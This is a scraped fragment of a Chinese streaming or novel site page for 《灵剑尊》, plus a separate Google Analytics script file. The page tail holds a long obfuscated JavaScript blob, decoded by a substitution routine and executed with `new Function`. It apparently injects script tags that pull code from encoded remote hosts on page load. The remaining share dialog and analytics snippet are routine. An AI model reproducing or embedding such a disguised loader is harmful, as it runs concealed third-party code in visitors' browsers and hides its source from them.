LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《灵剑尊》https://www.lkttech.com/v/102606.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lkttech.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-4XGP9TLBVS\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-4XGP9TLBVS\');");
document.writeln("</script>");